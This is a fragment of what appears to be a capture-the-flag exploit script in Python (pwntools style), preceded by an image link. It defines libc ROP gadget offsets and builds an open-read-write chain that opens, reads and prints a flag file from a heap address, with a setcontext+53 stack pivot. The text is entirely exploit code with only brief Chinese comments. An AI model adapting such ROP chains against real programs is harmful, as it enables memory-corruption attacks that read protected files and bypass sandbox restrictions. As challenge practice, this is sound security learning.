 pop_rdi_ret = 0x0215bf+libc.address
pop_rsi_ret = 0x23eea+libc.address
pop_rdx_ret = 0x01b96+libc.address
pop_rax_ret = 0x43ae8+libc.address
syscall_ret =  0xd2745+libc.address
syscall = 0x013c0+libc.address
ret = 0x8aa+libc.address
flag_addr = heap_base+0x1000
read_a = libc.sym['read']
write_a = libc.sym['write']
open_a = libc.sym['open']
# open size=0x38
orw = p64(pop_rdi_ret)+p64(flag_addr)
orw+= p64(pop_rsi_ret)+p64(0)
# orw+= p64(pop_rdx_ret)+p64(0)
orw+= p64(pop_rax_ret)+p64(2)
orw+=p64(syscall_ret)
#read size = 0x38
orw+=p64(pop_rdi_ret)+p64(3)
orw+=p64(pop_rsi_ret)+p64(heap_base+0x1000)#存放地址0x50
orw+=p64(pop_rdx_ret)+p64(0x30)
orw+=p64(read_a)
#write size = 0x38
orw+=p64(pop_rdi_ret)+p64(1)
orw+=p64(pop_rsi_ret)+p64(heap_base+0x1000)#存放地址0x50
orw+=p64(pop_rdx_ret)+p64(0x30)
orw+=p64(write_a)
setcontext = libc.sym['setcontext']+53